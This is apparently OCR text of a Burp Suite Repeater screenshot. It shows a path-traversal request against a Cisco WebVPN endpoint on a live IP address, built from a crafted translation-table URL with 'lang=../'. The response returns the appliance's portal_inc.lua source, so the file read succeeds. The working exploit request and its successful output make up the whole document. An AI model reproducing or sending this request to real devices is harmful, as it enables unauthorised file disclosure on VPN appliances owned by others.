 Burp Suite Professional v2020.2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < | ▾ > | ▾ Target: https://104.254.65.194 ?
Request
Raw Params Headers Hex
1 GET /+CSCOT+/translation-table?type=mst&textdomain=
/%2bCSCOE%2b/portal_inc.lua&default-language&lang=../ HTTP/1.1
2 Host: 104.254.65.194
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.80 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: webvpnlogin=1; webvpnLang=en
15
16
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Cache-Control: no-cache
4 Pragma: no-cache
5 Connection: Keep-Alive
6 Date: Wed, 21 Oct 2020 01:31:40 GMT
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 32635
9
10 -- Copyright (C) 2006-2013, 2014 by Cisco
Systems, Inc.
11 -- Created by otrizna@cisco.com
12
13 dofile("/+CSCOE+/include/common.lua")
14 dofile("/+CSCOE+/include/browser_inc.lua")
15
16 local function compare(a,b) return
a["order"]<b["order"] end;
17
18 function INTERNAL_PASSWORD_ENABLED(name)
19 return false;
20 end
21
22 function CONF_VIRTUAL_KEYBOARD(name)
23 return false;
24 end
25
26 no_inheritance = false
? < + > Type a search term 0 matches
Done
32,850 bytes
云剑侠心